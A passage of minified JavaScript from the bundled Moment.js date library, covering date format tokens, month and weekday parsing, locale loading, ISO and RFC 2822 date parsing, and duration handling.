e.isValid()?(t=A(t,e.localeData()),R[t]=R[t]||function(e){var t,n,r,a=e.match(C);for(t=0,n=a.length;t<n;t++)P[a[t]]?a[t]=P[a[t]]:a[t]=(r=a[t]).match(/\[[\s\S]/)?r.replace(/^\[|\]$/g,""):r.replace(/\\/g,"");return function(t){var r,i="";for(r=0;r<n;r++)i+=b(a[r])?a[r].call(t,e):a[r];return i}}(t),R[t](e)):e.localeData().invalidDate()}function A(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(j.lastIndex=0;n>=0&&j.test(e);)e=e.replace(j,r),j.lastIndex=0,n-=1;return e}var I={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function W(e){return"string"==typeof e?I[e]||I[e.toLowerCase()]:void 0}function F(e){var t,n,r={};for(n in e)o(e,n)&&(t=W(n))&&(r[t]=e[n]);return r}var z={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};var U,V=/\d/,B=/\d\d/,G=/\d{3}/,J=/\d{4}/,q=/[+-]?\d{6}/,Z=/\d\d?/,$=/\d\d\d\d?/,K=/\d\d\d\d\d\d?/,X=/\d{1,3}/,Q=/\d{1,4}/,ee=/[+-]?\d{1,6}/,te=/\d+/,ne=/[+-]?\d+/,re=/Z|[+-]\d\d:?\d\d/gi,ae=/Z|[+-]\d\d(?::?\d\d)?/gi,ie=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,se=/^[1-9]\d?/,oe=/^([1-9]\d|\d)/;function de(e,t,n){U[e]=b(t)?t:function(e,r){return e&&n?n:t}}function le(e,t){return o(U,e)?U[e](t._strict,t._locale):new RegExp(ue(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,a){return t||n||r||a}))))}function ue(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ce(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function me(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=ce(t)),n}U={};var _e={};function he(e,t){var n,r,a=t;for("string"==typeof e&&(e=[e]),u(t)&&(a=function(e,n){n[t]=me(e)}),r=e.length,n=0;n<r;n++)_e[e[n]]=a}function fe(e,t){he(e,(function(e,n,r,a){r._w=r._w||{},t(e,r._w,r,a)}))}function pe(e,t,n){null!=t&&o(_e,e)&&_e[e](t,n._a,n,e)}function ye(e){return e%4==0&&e%100!=0||e%400==0}var ge=0,ve=1,Me=2,De=3,Le=4,Ye=5,ke=6,we=7,Te=8;function Se(e){return ye(e)?366:365}O("Y",0,0,(function(){var e=this.year();return e<=9999?x(e,4):"+"+e})),O(0,["YY",2],0,(function(){return this.year()%100})),O(0,["YYYY",4],0,"year"),O(0,["YYYYY",5],0,"year"),O(0,["YYYYYY",6,!0],0,"year"),de("Y",ne),de("YY",Z,B),de("YYYY",Q,J),de("YYYYY",ee,q),de("YYYYYY",ee,q),he(["YYYYY","YYYYYY"],ge),he("YYYY",(function(e,t){t[ge]=2===e.length?a.parseTwoDigitYear(e):me(e)})),he("YY",(function(e,t){t[ge]=a.parseTwoDigitYear(e)})),he("Y",(function(e,t){t[ge]=parseInt(e,10)})),a.parseTwoDigitYear=function(e){return me(e)+(me(e)>68?1900:2e3)};var be,Ee=He("FullYear",!0);function He(e,t){return function(n){return null!=n?(Ce(this,e,n),a.updateOffset(this,t),this):xe(this,e)}}function xe(e,t){if(!e.isValid())return NaN;var n=e._d,r=e._isUTC;switch(t){case"Milliseconds":return r?n.getUTCMilliseconds():n.getMilliseconds();case"Seconds":return r?n.getUTCSeconds():n.getSeconds();case"Minutes":return r?n.getUTCMinutes():n.getMinutes();case"Hours":return r?n.getUTCHours():n.getHours();case"Date":return r?n.getUTCDate():n.getDate();case"Day":return r?n.getUTCDay():n.getDay();case"Month":return r?n.getUTCMonth():n.getMonth();case"FullYear":return r?n.getUTCFullYear():n.getFullYear();default:return NaN}}function Ce(e,t,n){var r,a,i,s,o;if(e.isValid()&&!isNaN(n)){switch(r=e._d,a=e._isUTC,t){case"Milliseconds":return void(a?r.setUTCMilliseconds(n):r.setMilliseconds(n));case"Seconds":return void(a?r.setUTCSeconds(n):r.setSeconds(n));case"Minutes":return void(a?r.setUTCMinutes(n):r.setMinutes(n));case"Hours":return void(a?r.setUTCHours(n):r.setHours(n));case"Date":return void(a?r.setUTCDate(n):r.setDate(n));case"FullYear":break;default:return}i=n,s=e.month(),o=29!==(o=e.date())||1!==s||ye(i)?o:28,a?r.setUTCFullYear(i,s,o):r.setFullYear(i,s,o)}}function je(e,t){if(isNaN(e)||isNaN(t))return NaN;var n,r=(t%(n=12)+n)%n;return e+=(t-r)/12,1===r?ye(e)?29:28:31-r%7%2}be=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},O("M",["MM",2],"Mo",(function(){return this.month()+1})),O("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),O("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),de("M",Z,se),de("MM",Z,B),de("MMM",(function(e,t){return t.monthsShortRegex(e)})),de("MMMM",(function(e,t){return t.monthsRegex(e)})),he(["M","MM"],(function(e,t){t[ve]=me(e)-1})),he(["MMM","MMMM"],(function(e,t,n,r){var a=n._locale.monthsParse(e,r,n._strict);null!=a?t[ve]=a:f(n).invalidMonth=e}));var Re="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Pe="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Oe=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Ne=ie,Ae=ie;function Ie(e,t,n){var r,a,i,s=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)i=h([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(i,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(i,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(a=be.call(this._shortMonthsParse,s))?a:null:-1!==(a=be.call(this._longMonthsParse,s))?a:null:"MMM"===t?-1!==(a=be.call(this._shortMonthsParse,s))||-1!==(a=be.call(this._longMonthsParse,s))?a:null:-1!==(a=be.call(this._longMonthsParse,s))||-1!==(a=be.call(this._shortMonthsParse,s))?a:null}function We(e,t){if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=me(t);else if(!u(t=e.localeData().monthsParse(t)))return e;var n=t,r=e.date();return r=r<29?r:Math.min(r,je(e.year(),n)),e._isUTC?e._d.setUTCMonth(n,r):e._d.setMonth(n,r),e}function Fe(e){return null!=e?(We(this,e),a.updateOffset(this,!0),this):xe(this,"Month")}function ze(){function e(e,t){return t.length-e.length}var t,n,r,a,i=[],s=[],o=[];for(t=0;t<12;t++)n=h([2e3,t]),r=ue(this.monthsShort(n,"")),a=ue(this.months(n,"")),i.push(r),s.push(a),o.push(a),o.push(r);i.sort(e),s.sort(e),o.sort(e),this._monthsRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function Ue(e,t,n,r,a,i,s){var o;return e<100&&e>=0?(o=new Date(e+400,t,n,r,a,i,s),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,n,r,a,i,s),o}function Ve(e){var t,n;return e<100&&e>=0?((n=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function Be(e,t,n){var r=7+t-n;return-(7+Ve(e,0,r).getUTCDay()-t)%7+r-1}function Ge(e,t,n,r,a){var i,s,o=1+7*(t-1)+(7+n-r)%7+Be(e,r,a);return o<=0?s=Se(i=e-1)+o:o>Se(e)?(i=e+1,s=o-Se(e)):(i=e,s=o),{year:i,dayOfYear:s}}function Je(e,t,n){var r,a,i=Be(e.year(),t,n),s=Math.floor((e.dayOfYear()-i-1)/7)+1;return s<1?r=s+qe(a=e.year()-1,t,n):s>qe(e.year(),t,n)?(r=s-qe(e.year(),t,n),a=e.year()+1):(a=e.year(),r=s),{week:r,year:a}}function qe(e,t,n){var r=Be(e,t,n),a=Be(e+1,t,n);return(Se(e)-r+a)/7}O("w",["ww",2],"wo","week"),O("W",["WW",2],"Wo","isoWeek"),de("w",Z,se),de("ww",Z,B),de("W",Z,se),de("WW",Z,B),fe(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=me(e)}));function Ze(e,t){return e.slice(t,7).concat(e.slice(0,t))}O("d",0,"do","day"),O("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),O("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),O("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),O("e",0,0,"weekday"),O("E",0,0,"isoWeekday"),de("d",Z),de("e",Z),de("E",Z),de("dd",(function(e,t){return t.weekdaysMinRegex(e)})),de("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),de("dddd",(function(e,t){return t.weekdaysRegex(e)})),fe(["dd","ddd","dddd"],(function(e,t,n,r){var a=n._locale.weekdaysParse(e,r,n._strict);null!=a?t.d=a:f(n).invalidWeekday=e})),fe(["d","e","E"],(function(e,t,n,r){t[r]=me(e)}));var $e="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Ke="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Xe="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Qe=ie,et=ie,tt=ie;function nt(e,t,n){var r,a,i,s=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)i=h([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(i,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(i,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(i,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(a=be.call(this._weekdaysParse,s))?a:null:"ddd"===t?-1!==(a=be.call(this._shortWeekdaysParse,s))?a:null:-1!==(a=be.call(this._minWeekdaysParse,s))?a:null:"dddd"===t?-1!==(a=be.call(this._weekdaysParse,s))||-1!==(a=be.call(this._shortWeekdaysParse,s))||-1!==(a=be.call(this._minWeekdaysParse,s))?a:null:"ddd"===t?-1!==(a=be.call(this._shortWeekdaysParse,s))||-1!==(a=be.call(this._weekdaysParse,s))||-1!==(a=be.call(this._minWeekdaysParse,s))?a:null:-1!==(a=be.call(this._minWeekdaysParse,s))||-1!==(a=be.call(this._weekdaysParse,s))||-1!==(a=be.call(this._shortWeekdaysParse,s))?a:null}function rt(){function e(e,t){return t.length-e.length}var t,n,r,a,i,s=[],o=[],d=[],l=[];for(t=0;t<7;t++)n=h([2e3,1]).day(t),r=ue(this.weekdaysMin(n,"")),a=ue(this.weekdaysShort(n,"")),i=ue(this.weekdays(n,"")),s.push(r),o.push(a),d.push(i),l.push(r),l.push(a),l.push(i);s.sort(e),o.sort(e),d.sort(e),l.sort(e),this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+d.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+s.join("|")+")","i")}function at(){return this.hours()%12||12}function it(e,t){O(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function st(e,t){return t._meridiemParse}O("H",["HH",2],0,"hour"),O("h",["hh",2],0,at),O("k",["kk",2],0,(function(){return this.hours()||24})),O("hmm",0,0,(function(){return""+at.apply(this)+x(this.minutes(),2)})),O("hmmss",0,0,(function(){return""+at.apply(this)+x(this.minutes(),2)+x(this.seconds(),2)})),O("Hmm",0,0,(function(){return""+this.hours()+x(this.minutes(),2)})),O("Hmmss",0,0,(function(){return""+this.hours()+x(this.minutes(),2)+x(this.seconds(),2)})),it("a",!0),it("A",!1),de("a",st),de("A",st),de("H",Z,oe),de("h",Z,se),de("k",Z,se),de("HH",Z,B),de("hh",Z,B),de("kk",Z,B),de("hmm",$),de("hmmss",K),de("Hmm",$),de("Hmmss",K),he(["H","HH"],De),he(["k","kk"],(function(e,t,n){var r=me(e);t[De]=24===r?0:r})),he(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),he(["h","hh"],(function(e,t,n){t[De]=me(e),f(n).bigHour=!0})),he("hmm",(function(e,t,n){var r=e.length-2;t[De]=me(e.substr(0,r)),t[Le]=me(e.substr(r)),f(n).bigHour=!0})),he("hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[De]=me(e.substr(0,r)),t[Le]=me(e.substr(r,2)),t[Ye]=me(e.substr(a)),f(n).bigHour=!0})),he("Hmm",(function(e,t,n){var r=e.length-2;t[De]=me(e.substr(0,r)),t[Le]=me(e.substr(r))})),he("Hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[De]=me(e.substr(0,r)),t[Le]=me(e.substr(r,2)),t[Ye]=me(e.substr(a))}));var ot=He("Hours",!0);var dt,lt={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Re,monthsShort:Pe,week:{dow:0,doy:6},weekdays:$e,weekdaysMin:Xe,weekdaysShort:Ke,meridiemParse:/[ap]\.?m?\.?/i},ut={},ct={};function mt(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function _t(e){return e?e.toLowerCase().replace("_","-"):e}function ht(t){var r=null;if(void 0===ut[t]&&e&&e.exports&&function(e){return!(!e||!e.match("^[^/\\\\]*$"))}(t))try{r=dt._abbr,n(6700)("./"+t),ft(r)}catch(e){ut[t]=null}return ut[t]}function ft(e,t){var n;return e&&((n=l(t)?yt(e):pt(e,t))?dt=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),dt._abbr}function pt(e,t){if(null!==t){var n,r=lt;if(t.abbr=e,null!=ut[e])S("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=ut[e]._config;else if(null!=t.parentLocale)if(null!=ut[t.parentLocale])r=ut[t.parentLocale]._config;else{if(null==(n=ht(t.parentLocale)))return ct[t.parentLocale]||(ct[t.parentLocale]=[]),ct[t.parentLocale].push({name:e,config:t}),null;r=n._config}return ut[e]=new H(E(r,t)),ct[e]&&ct[e].forEach((function(e){pt(e.name,e.config)})),ft(e),ut[e]}return delete ut[e],null}function yt(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return dt;if(!i(e)){if(t=ht(e))return t;e=[e]}return function(e){for(var t,n,r,a,i=0;i<e.length;){for(t=(a=_t(e[i]).split("-")).length,n=(n=_t(e[i+1]))?n.split("-"):null;t>0;){if(r=ht(a.slice(0,t).join("-")))return r;if(n&&n.length>=t&&mt(a,n)>=t-1)break;t--}i++}return dt}(e)}function gt(e){var t,n=e._a;return n&&-2===f(e).overflow&&(t=n[ve]<0||n[ve]>11?ve:n[Me]<1||n[Me]>je(n[ge],n[ve])?Me:n[De]<0||n[De]>24||24===n[De]&&(0!==n[Le]||0!==n[Ye]||0!==n[ke])?De:n[Le]<0||n[Le]>59?Le:n[Ye]<0||n[Ye]>59?Ye:n[ke]<0||n[ke]>999?ke:-1,f(e)._overflowDayOfYear&&(t<ge||t>Me)&&(t=Me),f(e)._overflowWeeks&&-1===t&&(t=we),f(e)._overflowWeekday&&-1===t&&(t=Te),f(e).overflow=t),e}var vt=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Mt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Dt=/Z|[+-]\d\d(?::?\d\d)?/,Lt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],Yt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],kt=/^\/?Date\((-?\d+)/i,wt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Tt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function St(e){var t,n,r,a,i,s,o=e._i,d=vt.exec(o)||Mt.exec(o),l=Lt.length,u=Yt.length;if(d){for(f(e).iso=!0,t=0,n=l;t<n;t++)if(Lt[t][1].exec(d[1])){a=Lt[t][0],r=!1!==Lt[t][2];break}if(null==a)return void(e._isValid=!1);if(d[3]){for(t=0,n=u;t<n;t++)if(Yt[t][1].exec(d[3])){i=(d[2]||" ")+Yt[t][0];break}if(null==i)return void(e._isValid=!1)}if(!r&&null!=i)return void(e._isValid=!1);if(d[4]){if(!Dt.exec(d[4]))return void(e._isValid=!1);s="Z"}e._f=a+(i||"")+(s||""),Ct(e)}else e._isValid=!1}function bt(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function Et(e){var t,n,r,a,i,s,o,d,l=wt.exec(e._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(l){if(n=l[4],r=l[3],a=l[2],i=l[5],s=l[6],o=l[7],d=[bt(n),Pe.indexOf(r),parseInt(a,10),parseInt(i,10),parseInt(s,10)],o&&d.push(parseInt(o,10)),t=d,!function(e,t,n){return!e||Ke.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(f(n).weekdayMismatch=!0,n._isValid=!1,!1)}(l[1],t,e))return;e._a=t,e._tzm=function(e,t,n){if(e)return Tt[e];if(t)return 0;var r=parseInt(n,10),a=r%100;return(r-a)/100*60+a}(l[8],l[9],l[10]),e._d=Ve.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),f(e).rfc2822=!0}else e._isValid=!1}function Ht(e,t,n){return null!=e?e:null!=t?t:n}function xt(e){var t,n,r,i,s,o=[];if(!e._d){for(r=function(e){var t=new Date(a.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}(e),e._w&&null==e._a[Me]&&null==e._a[ve]&&function(e){var t,n,r,a,i,s,o,d,l;null!=(t=e._w).GG||null!=t.W||null!=t.E?(i=1,s=4,n=Ht(t.GG,e._a[ge],Je(Pt(),1,4).year),r=Ht(t.W,1),((a=Ht(t.E,1))<1||a>7)&&(d=!0)):(i=e._locale._week.dow,s=e._locale._week.doy,l=Je(Pt(),i,s),n=Ht(t.gg,e._a[ge],l.year),r=Ht(t.w,l.week),null!=t.d?((a=t.d)<0||a>6)&&(d=!0):null!=t.e?(a=t.e+i,(t.e<0||t.e>6)&&(d=!0)):a=i),r<1||r>qe(n,i,s)?f(e)._overflowWeeks=!0:null!=d?f(e)._overflowWeekday=!0:(o=Ge(n,r,a,i,s),e._a[ge]=o.year,e._dayOfYear=o.dayOfYear)}(e),null!=e._dayOfYear&&(s=Ht(e._a[ge],r[ge]),(e._dayOfYear>Se(s)||0===e._dayOfYear)&&(f(e)._overflowDayOfYear=!0),n=Ve(s,0,e._dayOfYear),e._a[ve]=n.getUTCMonth(),e._a[Me]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=r[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[De]&&0===e._a[Le]&&0===e._a[Ye]&&0===e._a[ke]&&(e._nextDay=!0,e._a[De]=0),e._d=(e._useUTC?Ve:Ue).apply(null,o),i=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[De]=24),e._w&&void 0!==e._w.d&&e._w.d!==i&&(f(e).weekdayMismatch=!0)}}function Ct(e){if(e._f!==a.ISO_8601)if(e._f!==a.RFC_2822){e._a=[],f(e).empty=!0;var t,n,r,i,s,o,d,l=""+e._i,u=l.length,c=0;for(d=(r=A(e._f,e._locale).match(C)||[]).length,t=0;t<d;t++)i=r[t],(n=(l.match(le(i,e))||[])[0])&&((s=l.substr(0,l.indexOf(n))).length>0&&f(e).unusedInput.push(s),l=l.slice(l.indexOf(n)+n.length),c+=n.length),P[i]?(n?f(e).empty=!1:f(e).unusedTokens.push(i),pe(i,n,e)):e._strict&&!n&&f(e).unusedTokens.push(i);f(e).charsLeftOver=u-c,l.length>0&&f(e).unusedInput.push(l),e._a[De]<=12&&!0===f(e).bigHour&&e._a[De]>0&&(f(e).bigHour=void 0),f(e).parsedDateParts=e._a.slice(0),f(e).meridiem=e._meridiem,e._a[De]=function(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((r=e.isPM(n))&&t<12&&(t+=12),r||12!==t||(t=0),t):t}(e._locale,e._a[De],e._meridiem),null!==(o=f(e).era)&&(e._a[ge]=e._locale.erasConvertYear(o,e._a[ge])),xt(e),gt(e)}else Et(e);else St(e)}function jt(e){var t=e._i,n=e._f;return e._locale=e._locale||yt(e._l),null===t||void 0===n&&""===t?y({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),L(t)?new D(gt(t)):(c(t)?e._d=t:i(n)?function(e){var t,n,r,a,i,s,o=!1,d=e._f.length;if(0===d)return f(e).invalidFormat=!0,void(e._d=new Date(NaN));for(a=0;a<d;a++)i=0,s=!1,t=M({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[a],Ct(t),p(t)&&(s=!0),i+=f(t).charsLeftOver,i+=10*f(t).unusedTokens.length,f(t).score=i,o?i<r&&(r=i,n=t):(null==r||i<r||s)&&(r=i,n=t,s&&(o=!0));_(e,n||t)}(e):n?Ct(e):function(e){var t=e._i;l(t)?e._d=new Date(a.now()):c(t)?e._d=new Date(t.valueOf()):"string"==typeof t?function(e){var t=kt.exec(e._i);null===t?(St(e),!1===e._isValid&&(delete e._isValid,Et(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:a.createFromInputFallback(e)))):e._d=new Date(+t[1])}(e):i(t)?(e._a=m(t.slice(0),(function(e){return parseInt(e,10)})),xt(e)):s(t)?function(e){if(!e._d){var t=F(e._i),n=void 0===t.day?t.date:t.day;e._a=m([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),xt(e)}}(e):u(t)?e._d=new Date(t):a.createFromInputFallback(e)}(e),p(e)||(e._d=null),e))}function Rt(e,t,n,r,a){var o,l={};return!0!==t&&!1!==t||(r=t,t=void 0),!0!==n&&!1!==n||(r=n,n=void 0),(s(e)&&d(e)||i(e)&&0===e.length)&&(e=void 0),l._isAMomentObject=!0,l._useUTC=l._isUTC=a,l._l=n,l._i=e,l._f=t,l._strict=r,(o=new D(gt(jt(l))))._nextDay&&(o.add(1,"d"),o._nextDay=void 0),o}function Pt(e,t,n,r){return Rt(e,t,n,r,!1)}a.createFromInputFallback=k("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),a.ISO_8601=function(){},a.RFC_2822=function(){};var Ot=k("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Pt.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:y()})),Nt=k("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Pt.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:y()}));function At(e,t){var n,r;if(1===t.length&&i(t[0])&&(t=t[0]),!t.length)return Pt();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}var It=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Wt(e){var t=F(e),n=t.year||0,r=t.quarter||0,a=t.month||0,i=t.week||t.isoWeek||0,s=t.day||0,d=t.hour||0,l=t.minute||0,u=t.second||0,c=t.millisecond||0;this._isValid=function(e){var t,n,r=!1,a=It.length;for(t in e)if(o(e,t)&&(-1===be.call(It,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<a;++n)if(e[It[n]]){if(r)return!1;parseFloat(e[It[n]])!==me(e[It[n]])&&(r=!0)}return!0}(t),this._milliseconds=+c+1e3*u+6e4*l+1e3*d*60*60,this._days=+s+7*i,this._months=+a+3*r+12*n,this._data={},this._locale=yt(),this._bubble()}function Ft(e){return e instanceof Wt}function zt(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ut(e,t){O(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+x(~~(e/60),2)+t+x(~~e%60,2)}))}Ut("Z",":"),Ut("ZZ",""),de("Z",ae),de("ZZ",ae),he(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=Bt(ae,e)}));var Vt=/([\+\-]|\d\d)/gi;function Bt(e,t){var n,r,a=(t||"").match(e);return null===a?null:0===(r=60*(n=((a[a.length-1]||[])+"").match(Vt)||["-",0,0])[1]+me(n[2]))?0:"+"===n[0]?r:-r}function Gt(e,t){var n,r;return t._isUTC?(n=t.clone(),r=(L(e)||c(e)?e.valueOf():Pt(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),a.updateOffset(n,!1),n):Pt(e).local()}function Jt(e){return-Math.round(e._d.getTimezoneOffset())}function qt(){return!!this.isValid()&&this._isUTC&&0===this._offset}a.updateOffset=function(){};var Zt=/^(-|\+)?(?:(\d*)[. 